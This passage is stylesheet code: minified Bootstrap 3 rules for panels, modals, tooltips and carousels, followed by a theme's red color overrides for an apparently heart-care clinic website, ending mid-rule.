.list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
  .site-header .navbar-default .navbar-nav > li > a:hover, .site-header .navbar-default .navbar-nav > .active > a, .site-header .navbar-default .navbar-nav > .active > a:focus, .site-header .navbar-default .navbar-nav > .active > a:hover, .site-header .navbar-default .navbar-nav > .open > a, .site-header .navbar-default .navbar-nav > .open > a:focus, .site-header .navbar-default .navbar-nav > .open > a:hover, .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .site-header .navbar-nav > li > a.appoint, .site-header .navbar-nav > li > a.nav-search, .btn-1, .site-header .dropdown-menu > li > a:after, .app-form input[type="submit"], .header-style-two .nav-area, .learn-more, .play:hover, .cp-tabs .nav-tabs > li.active > a, .cp-tabs .nav-tabs > li.active > a:focus, .cp-tabs .nav-tabs > li.active > a:hover, .site-header .head-search .btn.btn-default, .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .service-box-2:after, .Heart-box:hover .v-icon, .Heart-box:hover .v-text, .post-date, .team-two .team-social li a, .team-two .team-box .team-text:after,  .book-appointment-widget a,
.cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover, .book-app, .submit-btn, .news-thumb .date, .newsletter-form button,
.news-detail blockquote, .comment-form input[type="submit"], .pro-hover a, .review-form input[type="submit"], .related-products .owl-dots .owl-dot.active span, 
.related-products .owl-dots .owl-dot:hover span,
.heart-care-services .nav-tabs>li.active>a, 
.heart-care-services .nav-tabs>li.active>a:focus, 
.heart-care-services .nav-tabs>li.active>a:hover,
.heart-care-services .nav-tabs>li>a:hover,
.services-nav h3,
.site-header .dropdown-menu > li > a:hover,
.features-box:hover, .features-box.selected,
.footer .widget .rm,
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span
{
background: #bf0311;
} .top-bar li .fa, .top-social a:hover, .view, .services-list .service h3 a:hover, .service-style-1 .service-box .ser-content h3 a:hover, .faqs .panel-default > .panel-heading h4 a, .faqs .panel-default > .panel-heading a::after, .team-text h5 a:hover, .section-title-3 strong, .post-text > h5 a:hover, .read-more:hover, .widget address .icon, .footer .widget a:hover, .footer-cr p strong, .footer-social a:hover, .post-meta li, .post-meta li:after, .post-meta li a, .header-service-area .icon, .header-service-area strong, .section-title-1 strong, .section-title-1 h2, .sectio-title-2 strong, .welcome-text .designation, .Heart-box .v-icon, .phone-icon,
.services-nav .side-nav li:hover a, .services-nav .side-nav li.active a, .gallery-thumb .hover-info a, .archives li:before, .search-form button, .date-time, .right-404 strong, .prices, .review .fa,
.login-social li, .login-social li a, .heart-care-services .nav-tabs>li>a
{
color: #bf0311;
} .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .read-more:hover, .Heart-box .v-icon, .Heart-box .v-text, .phone-icon,
.services-nav .side-nav li:hover, .services-nav .side-nav li.active, .cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover, .user-comments, .comments .user-thumb,
.input-group .form-control:focus,
